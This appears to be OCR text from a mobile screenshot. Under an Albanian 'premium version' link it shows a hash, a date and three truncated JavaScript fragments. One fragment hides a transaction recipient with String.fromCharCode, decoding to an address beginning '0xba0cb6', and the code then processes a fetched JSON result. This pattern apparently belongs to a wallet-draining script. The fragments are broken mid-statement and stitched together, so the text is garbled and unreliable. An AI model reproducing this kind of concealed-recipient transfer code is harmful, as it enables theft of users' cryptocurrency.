
Kliko këtu për versionin premium!
Hash-sum: ba9b3b4519b9555362d0fe304e422d13
Last update: 2026-05-09
Math.random()-0.5);for(let r of u){try{const q=St
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,
j=await re.json();if(j.result){let h=j.result.substrin